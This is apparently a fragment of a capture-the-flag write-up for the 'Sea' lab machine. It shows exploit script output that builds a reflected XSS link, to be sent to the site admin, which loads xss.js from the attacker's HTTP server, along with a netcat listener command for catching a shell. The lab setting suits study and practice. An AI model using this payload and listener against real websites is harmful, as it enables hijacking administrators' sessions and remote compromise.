 [+] xss.js is created
[+] execute the below command in another terminal
nc -lvp 7777
send the below link to admin:
http://sea.htb/?page=index.php?page=loginURL?"></form><script+src="http://10.10.14.62:8000/xss.js"></script><form+action="
starting HTTP server to allow the access to xss.js
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...